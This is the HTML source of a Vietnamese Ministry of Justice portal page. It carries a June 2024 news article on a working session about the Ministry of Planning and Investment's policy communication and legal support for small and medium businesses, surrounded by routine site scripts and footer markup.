                    <option value="http://quochoi.vn/Pages/default.aspx" data-href='False'>---Quốc hội nước CHXHCN Việt Nam</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu" data-href='True'>---Cổng thông tin điện tử Chính phủ</option><option value="https://www.toaan.gov.vn/webcenter/portal/tatc/home" data-href='False'>---Tòa án nhân dân tối cao</option><option value="https://vksndtc.gov.vn/" data-href='False'>---Viện Kiểm sát nhân dân tối cao</option><option value="https://trogiupphaply.gov.vn/" data-href='False'>---Trợ giúp pháp lý Việt Nam</option><option value="http://vtv.vn/" data-href='False'>---Đài truyền hình Việt Nam</option><option value="http://vov.vn/" data-href='True'>---Đài tiếng nói Việt Nam</option><option value="https://vnanet.vn/" data-href='False'>---Thông tấn xã Việt Nam</option><option value="http://www.phapluatvn.vn/" data-href='True'>---Báo Pháp luật Việt Nam</option><option value="http://phapluatxahoi.vn/" data-href='True'>---Báo Pháp luật xã hội</option>
                </select>
            </div>
        </div>
    </div>
</div>

</div>
<div id="ctl00_PlaceHolderMain_g_5e180056_ca88_467f_90be_85c9125bd02c" __MarkupType="vsattributemarkup" __WebPartId="{5e180056-ca88-467f-90be-85c9125bd02c}" WebPart="true">
	
<style>
    a.more, a.more:visited {
        float: right;
        margin-top: 5px;
        color: #333;
        font-family: Arial;
    }

    #next2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_next.gif") no-repeat;
        text-indent: -99999px;
    }

    #prev2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_prev.gif") no-repeat;
        text-indent: -99999px;
    }

    #image-video {
        border: 1px solid #CCCCCC;
        margin: 28px 0 10px 0;
        padding: 10px;
    }

        #image-video ul li {
            background: url("../img/icon-li.png") no-repeat scroll 0 6px transparent;
            margin-bottom: 5px;
            padding-left: 8px;
        }

            #image-video ul li a, .more a, .more a:visited, #image-video ul li a:visited {
                font-family: arial;
                font-size: 12px;
                color: #005580 !important;
            }


    .more {
        float: right;
    }

    #slideshow img {
        width: 250px;
        height: 180px;
    }

    #slideshow {
        height: 190px;
    }

    embed {
  height: 190px;
  width: 218px;
}
</style>
<script type="text/javascript" src="/Publishing/Slider Evolution/javascript/jquery.cycle.all.js"></script>
<script type="text/javascript">

    //Load ajax


    $(document).ready(function () {
        //$(".tab ul li a").click(function () {
        //    var tb = $(this).attr("href");
        //    $("#videoimage-tabs .content").hide();
        //    $("#" + tb).show();
        //    $(".tab ul li a").removeClass("selected");
        //    $(this).addClass("selected");
        //    return false;
        //});

        $("li.list-video a").click(function () {
            var linkDataVideo = $(this).attr("href");
            loadDanhSachVideo(linkDataVideo);
            return false;
        });
        var defaultUrlVideos = "/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
            //&LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
        loadDanhSachVideo(defaultUrlVideos);
        function loadDanhSachVideo(urlDanhSach) {
            urlDanhSach = encodeURI(urlDanhSach);
            $.ajax({
                type: "POST",
                url: urlDanhSach,
                cache: false,
                success: function (data) {
                    $("#Load-video").html(data).animate({ opacity: "0.0" }, 1).animate({ opacity: "1" }, 500);
                }
            });
            return false;
        }
    });

    function ChangeContentSource(url) {
        document.getElementById('iframeDraw').src = url;
    }

</script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#slideshow').cycle({
            fx: 'fade',
            speed: 1500,
            next: '#next2',
            prev: '#prev2',
            delay: -2000,
            timeout: 3000,
        });
    });
</script>



<div id="videoimage-tabs" class="box-content-05">
    <div class="title">
        <div class="tab">
            <ul>

                
                <li>
                    <a class="selected">
                        <span>Video</span>
                    </a>
                </li>
                <li style="float:right;">
                    <a href="/qt/hinhanhvideo/Pages/danh-sach-video.aspx" style="margin-top:9px; text-transform:none !important; font-size:10px !important; " >Xem tất cả >></a>
                </li>
            </ul>
        </div>
    </div>
    <div style="display: block;" id="tab_video" class="content">
        <div class="video">
            <div class="box-video" id="Load-video">
            </div>
            
        </div>
    </div>

<div style="clear:both"></div>

</div>								
								
								<!--->
								<div class="box-container">
									<div class="box-content-05">
										<div class="title">
											<div>
												<a href="#">Thống kê truy cập</a>
											</div>
										</div>
										<div class="content">
											<div class="statistic">

												<p>
													<label>
														Lượt truy cập: <strong>
														3.678.427</strong>
													</label>
												</p>
											</div>
										</div>
									</div>
								</div>
</div>
</div>
<div class="right-740">

<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>
<!------>
<div class="left-501">
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="165837a1-f0ec-4347-907d-06aac872b6b6" HasPers="false" id="WebPartctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6" width="100%" class="ms-WPBody " allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6">
				
<style>
    .news-image img{
        /*width:100% !important;*/
    }
</style>
<div style="padding-bottom: 4px;" class="box-container">
    <div class="box-content-03">
        <div class="title">
            <div>
                <a class="actived" href="/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx">Hoạt động PBGDPL ở Trung ương
                </a>

            </div>
        </div>
    </div>
</div>
<div class="box-container">
    <!-- tin tức -->
    <div class="box-news">
        <!-- border -->
        <div class="top-l">
            <div class="top-r">
                <div class="bottom-l">
                    <div class="bottom-r">
                        <!-- border -->

                        <h1 style="padding-top: 10px; font-size: 14px; color: Black;">Bộ Kế hoạch và Đầu tư đẩy mạnh truyền thông, hỗ trợ pháp lý cho doanh nghiệp</h1>
                        
                        <div class="meta">
                            <p class="title_date">
                                14/06/2024
                            </p>
                                
                            <p style="font-size: 12px; font-style: italic;" class="des">
                                <img alt="" src="/qt/tintuc/PublishingImages/Năm%202024/Tháng%206/img-4879-155.jpg" style="BORDER: 0px solid; ">
                                    Sáng 13/6, Tổ Thư ký giúp việc của Hội đồng phối hợp phổ biến, giáo dục pháp luật Trung ương đã có buổi làm việc tại Bộ Kế hoạch và Đầu tư (Bộ KH&ĐT) về tình hình thực hiện các chương trình, đề án về truyền thông, phổ biến, giáo dục pháp luật (PBGDPL) và hỗ trợ pháp lý cho doanh nghiệp (HTPLDN).
                              
                            </p>
                                
                        </div>
                        <div style="font: 12px arial;" class="content box-content-news-detail">
                            <p style="text-align&#58;justify;">Tham gia buổi làm việc có Tổ trưởng Tổ Thư ký Lê Vệ Quốc – Cục trưởng Cục Phổ biến, giáo dục pháp luật – Bộ Tư pháp; Vụ trưởng Vụ Pháp chế, Bộ KH&amp;ĐT Hoàng Mạnh Phương; một số thành viên Tổ Thư ký; đại diện một số đơn vị thuộc Bộ KH&amp;ĐT; đại diện một số đơn vị chức năng liên quan…</p>

<p style="text-align&#58;justify;">Theo báo cáo, từ năm 2022 đến nay, Bộ KH&amp;ĐT chủ trì soạn thảo, ban hành hoặc trình cấp có thẩm quyền ban hành 82 văn bản quy phạm pháp luật (QPPL). Trong quá trình soạn thảo các văn bản này, Bộ đã chủ động phối hợp với các cơ quan, tổ chức để tổ chức truyền thông các chính sách có tác động lớn đến xã hội thông qua việc đăng tải dự thảo toàn bộ văn bản QPPL trên các Cổng thông tin điện tử của Chính phủ, Bộ, Hệ thống mạng đấu thầu quốc gia, Cổng thông tin quốc gia về đăng ký doanh nghiệp,... theo quy định của pháp luật để lấy ý kiến rộng rãi người dân, doanh nghiệp trên phạm vi cả nước. Một số chính sách mới tại dự thảo Luật Đấu thầu, Luật Hợp tác xã đã được truyền thông sâu rộng đến các cơ quan, tổ chức, cá nhân trong hoạt động đấu thầu…</p>

<p style="text-align&#58;justify;">Hằng năm, Bộ KH&amp;ĐT đã chủ trì tổ chức các cuộc họp, thảo luận với cộng đồng doanh nghiệp (phục vụ cho Hội nghị Thủ tướng Chính phủ gặp mặt cộng đồng doanh nghiệp) nhằm lắng nghe khó khăn, vướng mắc và đề xuất của doanh nghiệp trong hoạt động sản xuất, kinh doanh; tổng hợp các kiến nghị, vướng mắc, khó khăn của cộng đồng doanh nghiệp, qua đó lồng ghép vào các báo cáo Chính phủ, Thủ tướng Chính phủ xem xét, chỉ đạo các bộ, ngành liên quan và địa phương giải quyết theo thẩm quyền.</p>

<p style="text-align&#58;center;"><img alt="" src="/qt/tintuc/PublishingImages/Năm%202024/Tháng%206/img-4906-1883.jpg" style="width&#58;300px;height&#58;225px;" /><br>
<em>Một số thành viên của&#160;Tổ Thư ký.</em></p>

<p style="text-align&#58;justify;">Bộ KH&amp;ĐT đã tích cực phối hợp với các dự án triển khai nhiều hoạt động hỗ trợ doanh nghiệp nhỏ và vừa (DNNVV) quy định tại Luật Hỗ trợ DNNVV và các văn bản hướng dẫn thi hành. Bộ đã đạt được một số kết quả tích cực&#58; phát triển mạng lưới tư vấn cho DNNVV; hỗ trợ đào tạo, bồi dưỡng nguồn nhân lực cho DNNVV.</p>

<p style="text-align&#58;justify;">Để hỗ trợ doanh nghiệp tham gia chuỗi giá trị, kết nối doanh nghiệp đầu mối, Bộ KH&amp;ĐT đã chủ động phối hợp với một số nhà tài trợ quốc triển khai nhiều hoạt động hỗ trợ DNNVV trong khuôn khổ một số dự án hỗ trợ kỹ thuật. Tính đến nay, đã có hơn 300 DNNVV được các chuyên gia đánh giá, sàng lọc, qua đó lựa chọn đánh giá chuyên sâu cho hơn 100 doanh nghiệp và tiến hành nâng cấp kỹ thuật để giới thiệu cho doanh nghiệp đầu chuỗi từ một số thị trường chính như Mỹ, Anh, Canada, Nhật Bản, Hồng Kông – Trung Quốc và Việt Nam.</p>

<p style="text-align&#58;justify;">Về hỗ trợ tiếp cận tài chính, Bộ KH&amp;ĐT đã tiến hành hỗ trợ chuyên sâu, trực tiếp với hơn 50 DNNVV về tiếp cận tài chính và tái cơ cấu nợ. Trên cơ sở hỗ trợ của Dự án, 21 DNNVV đã vay vốn thành công với tổng số vốn hơn 18 triệu USD…</p>

<p style="text-align&#58;justify;">Do số lượng biên chế còn hạn chế, quá trình tham mưu các văn bản QPPL, Bộ KH&amp;ĐT thường ưu tiên tập trung về nội dung văn bản, nên chưa thể xây dựng kế hoạch riêng để truyền thông các chính sách trong quá trình xây dựng mà thường thực hiện chung trong quá trình lấy ý kiến dự thảo văn bản; chưa bố trí cán bộ chuyên trách thực hiện các Đề án, chủ yếu là kiêm nhiệm; Kinh phí cho triển khai các Đề án còn hạn chế, chủ yếu là lồng ghép.</p>

<p style="text-align&#58;justify;">Tại buổi làm việc, một số thành viên Tổ thư ký ghi nhận những kết quả mà Bộ KH&amp;ĐT đã đạt được trong việc thực hiện các chương trình, đề án về truyền thông, PBGDPL và hỗ trợ pháp lý cho doanh nghiệp. Tuy nhiên, các thành viên đề nghị Bộ lưu tâm, tăng cường bồi dưỡng về mặt pháp lý cho doanh nghiệp; cần đa dạng hóa các mô hình, cách thức truyền thông; quan tâm các kế hoạch truyền thông; đăng tải các thông tin góp ý kiến của người dân, doanh nghiệp…</p>

<p style="text-align&#58;center;"><img alt="" src="/qt/tintuc/PublishingImages/Năm%202024/Tháng%206/img-4886-8932.jpg" style="width&#58;300px;height&#58;225px;" /><br>
<em>Tổ trưởng Tổ Thư ký Lê Vệ Quốc – Cục trưởng Cục Phổ biến, giáo dục pháp luật – Bộ Tư pháp phát biểu kết luận tại buổi làm việc.</em></p>

<p style="text-align&#58;justify;">Phát biểu tại buổi làm việc, Vụ trưởng Vụ Pháp chế, Bộ KH&amp;ĐT Hoàng Mạnh Phương cho biết, Bộ KH&amp;ĐT làm công tác truyền thông chính sách khá tốt. Hàng năm Bộ đều có quyết định truyền thông chính sách với từng nội dung, phương án cụ thể. Tuy nhiên, theo ông Phương, do Bộ có nhiều đặc thù, liên quan đến nhiều lĩnh vực&#58; đấu thầu, đăng ký doanh nghiệp… nên áp lực rất lớn, số lượng công văn nhiều, nhiều văn bản của địa phương cần ý kiến của nhiều bộ, ngành liên quan nên đôi lúc Vụ Pháp chế không kịp xử lý, trả lời ngay.</p>

<p style="text-align&#58;justify;">Phát biểu kết luận, Tổ trưởng Tổ Thư ký Lê Vệ Quốc – Cục trưởng Cục Phổ biến, giáo dục pháp luật – Bộ Tư pháp chia sẻ những khó khăn mà Bộ KH&amp;ĐT gặp phải, đồng thời ghi nhận những kết quả tích cực mà Bộ KH&amp;ĐT đã đạt được.</p>

<p style="text-align&#58;justify;">Tuy nhiên, theo Tổ trưởng Tổ Thư ký, Bộ KH&amp;ĐT vẫn còn một số tồn tại, hạn chế như&#58; hướng dẫn cho các đơn vị chức năng triển khai xây dựng kế hoạch truyền thông chính sách chưa được liền mạch ở một số lĩnh vực; Việc triển khai các nhiệm vụ được giao tại Bộ chưa được thực hiện một cách bài bản, cô đọng; sự phối hợp giữa các đơn vị thuộc Bộ KH&amp;ĐT và giữa Bộ KH&amp;ĐT với các bộ, ngành khác chưa được chặt chẽ.</p>

<p style="text-align&#58;justify;">Tổ trưởng Tổ Thư ký đề nghị Bộ KH&amp;ĐT cần tìm ra những giải pháp để khắc phục những khó khăn, tồn tại nêu trên trong thời gian sớm nhất. Ngoài ra, ông Quốc mong Bộ KH&amp;ĐT tiếp tục có sự chia sẻ, phối hợp để sửa đổi hoặc thay thế Nghị định 55 về hỗ trợ pháp lý cho DNNVV; phối hợp tổ chức triển khai diễn đàn kinh doanh và pháp luật./.</p>

<p style="text-align&#58;right;"><b>Nguồn&#58; Hồng Mây<br>
Báo điện tử Pháp luật Việt Nam&#160;</b></p>

                            
                        </div>
                        <div style="text-align: right; padding: 10px 0px;">
                            <div class="print">
                                <img src="/UserControls/Publishing_New/images/print.gif"><span><a id="Print" href="#">In
                        bài viết</a></span>

                                
                                <img src="/UserControls/Publishing_New/images/email.gif"><span> <a href="javascript:void(0);"
                                    onclick="javascript:execute('form-comment');">Gửi phản hồi</a></span>
                                

                                <img src="/UserControls/Publishing_New/images/gui_ykien.gif"><span><a id="SendMail"
                                    style="cursor: pointer;">Gửi Email</a></span>
                            </div>
                        </div>

                        
                        <div id="Danh-sach-comment">
                        </div>
                        <div id="form-comment">
                        </div>
                        

                        <!-- các tin khác -->
                         
                        <div class="news-other box-news">

                            <div class="box-title">
                                <span style="color: #004276; font-weight: bold; font-family: Arial; background-color: #FFFFFF; padding-right: 3px;">Các tin cũ hơn</span>
                            </div>
                            <ul>
                               
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx?ItemID=2245">Tập huấn kỹ năng truyền thông chính sách trong quá trình xây dựng văn bản quy phạm pháp luật</a><span> (14/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx?ItemID=2249">Tọa đàm về đánh giá thí điểm hiệu quả công tác PBGDPL với Vụ Pháp chế của 02 Bộ: Tài nguyên và Môi trường và Lao động – Thương binh và Xã hội</a><span> (14/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx?ItemID=2243">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp làm việc với Liên đoàn Thương mại và Công nghiệp Việt Nam (VCCI) về công tác phối hợp, triển khai các hoạt động hỗ trợ pháp lý cho doanh nghiệp nhỏ và vừa</a><span> (13/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx?ItemID=2242">Một số điểm mới về đăng ký, lưu hành thuốc, nguyên liệu làm thuốc trong dự thảo Luật Dược (sửa đổi)</a><span> (12/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx?ItemID=2240">Năm 2023, cả nước có 96,1% đơn vị cấp xã được công nhận xã đạt chuẩn tiếp cận pháp luật</a><span> (11/06/2024)</span>
                                </li>
                                
                             
                            </ul>

                        </div>
                           
                        <!-- hết các tin khác -->
                        <!-- tin theo ngày tháng -->
                        <div class="other-bottom">
                            <script type="text/javascript">
                                function getDatePost() {
                                    var day = $("#optionDay").val();
                                    var month = $("#optionMonth").val();
                                    var year = $("#optionYear").val();
                                    var getDayPost = day + '/' + month + '/' + year;
                                    window.location.href = '?date=' + getDayPost;
                                }
                            </script>
                            <div class="select">
                                <span>Các tin đã đưa ngày: </span>
                                <script type="text/javascript">
                                    function getDatePost() {
                                        var day = $("#optionDay").val();
                                        var month = $("#optionMonth").val();
                                        var year = $("#optionYear").val();
                                        var getDayPost = day + '/' + month + '/' + year;
                                        window.location.href = '?date=' + getDayPost;
                                    }
                                </script>
                                <select id="optionDay">
                                    <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19" selected>19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option>
                                </select>
                                <select id="optionMonth">
                                    <option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option>
                                </select>
                                <select id="optionYear">
                                    <option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected>2026</option>
                                </select>
                                <input type="button" onclick="getDatePost();" value="Xem">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>













<script type="text/javascript" src="/Publishing/js/jquery.lightbox-0.5.pack.js"></script>
<link href="/Publishing/css/jquery.lightbox-0.5.css" rel="stylesheet" />
<link href="/Publishing/css_/jquery-ui-1.8.6.gray-green.css" rel="stylesheet" />

<script type="text/javascript" src="/Publishing/js/jquery.address-1.4.min.js"></script>
<script type="text/javascript" src="/Publishing/js/GridView.js"></script>
<script type="text/javascript" src="/Publishing/scripts/siteScript.js"></script>
<script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js"></script>

<script type="text/javascript">
    var urlFormComemnt = "/UserControls/News/pFormBL.aspx?UrlListProcess=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=2244&SiteRootID=";
    $(document).ready(function () {
        // var urlListComemnt = "/BTP_UserControls/News/pDanhSachComment.aspx?UrlListProcessBL=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=2244&SiteRootID=&PageBL=0";
        //initAjaxLoad(urlListComemnt, "#Danh-sach-comment");

        urlFormPrint = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2244&OptionLogo=0&SiteRootID=";
        urlListProcess = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2244&OptionLogo=0&SiteRootID=";
        urlFormEmail = "/UserControls/News/pFormSendEmail.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2244&SiteRootID=";
        formHeight = 600;
        formWidth = 1050;
        //Đăng ký nút thêm mới
        $("#Print").click(function () {
            $.post(encodeURI(urlFormPrint), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "In bài viết", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        //Đăng ký nút thêm mới
        $("#SendMail").click(function () {
            $.post(encodeURI(urlFormEmail), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "Gửi Email", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        // ẩn hiện Gửi phản hồi
        var flag = 1;
        function execute(element) { //current element
            if (flag == 1) {
                show(element);
                flag = 0;
            } else if (flag == 0) {
                hide(element);
                flag = 1;
            }

        }
        function show(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'block';
            loadAjaxContent(urlFormComemnt, "#form-comment");
        }
        function hide(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'none';
        }
        // kết thúc ẩn hiện Gửi phản hồi

        $("a#ShowComment").click(function () {
            $("div#Danh-sach-comment").addClass("showDSComment").removeClass("hideDSComment");
        });

    });
    var flag = 1;
    function execute(element) { //current element
        if (flag == 1) {
            show(element);
            flag = 0;
        } else if (flag == 0) {
            hide(element);
            flag = 1;
        }

    }
    function show(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        loadAjaxContent(urlFormComemnt, "#form-comment");
    }
    function hide(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //Gửi Email
    var flagEmail = 1;
    function executeEmail(element) { //current element
        if (flagEmail == 1) {
            showEmail(element);
            flagEmail = 0;
        } else if (flagEmail == 0) {
            hideEmail(element);
            flagEmail = 1;
        }

    }
    function showEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        initAjaxLoad(urlFormEmail, "#form-comment");
    }
    function hideEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //End Gửi Email
    function showformComment() {
        initAjaxLoad(urlListComemnt, "#Danh-sach-comment");
    }
</script>
<script type="text/javascript">
    $(document).ready(function () {
        //$('.meta div').html('');
        $(".meta img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>
<!--Dang ky cho anh-->
<script type="text/javascript">
    $(document).ready(function () {
        $(".box-content-news-detail img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>

			</div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>

</div>
<!------>

<!------>


</div>
<div style='display:none' id='hidZone'></div>
                                </span>
                                
                            </div>
                        </div>
                    </div>
                    <div style="clear:both">
                    </div>
                    <div id="footer">
                        <div id="google-analytics">
                            
                            
                            
                            
                        </div>
                        <div class="footer-c">
                            <ul id="f-link">
                                <li>
                                    <a href="/Pages/Liên-hệ.aspx">Liên hệ
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/qt/rss/Pages/Danh-sách-Rss.aspx">Rss
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/Pages/Site-map.aspx">Sitemap
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>
                                </li>
                            </ul>
                            <div class="footer-content">
                                <p class="title">CỔNG THÔNG TIN ĐIỆN TỬ BỘ TƯ PHÁP
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                </p>
                                <div class="info">
                                    <p>
                                        <strong>Địa chỉ:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 60 Trần Phú, Ba Đình, Hà Nội.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Điện thoại:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739718 -                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Fax:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739359.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Email:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 banbientap@moj.gov.vn; cntt@moj.gov.vn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </p>
                                    <p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Trưởng Ban biên tập: Nguyễn Tiến Dũng - Cục trưởng Cục Công nghệ thông tin.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. 
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
									<a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang" /></a>
                                </div>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>//<![CDATA[
            $("#slideshow-top2> div:gt(0)").hide();
	
		setInterval(function() { 
		  $('#slideshow-top2> div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('#slideshow-top2');
		},  7000);
            
            
            
            
            
            
            
            
            
            
            
            
            //]]></script>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xAB0023915CC035679027CDBAF789CA711D0BC44C479506BA208DD4ECD3FBB7665E93BC181A3F5CA616CF40869800D6DCFD9B93BC513D3F90A1D15EB05BE5714F,19 Jan 2026 09:10:04 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{6df665c7-2ba9-45a5-880e-0b3d861ac515}",itemId: 80,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fqt\u002ftintuc\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
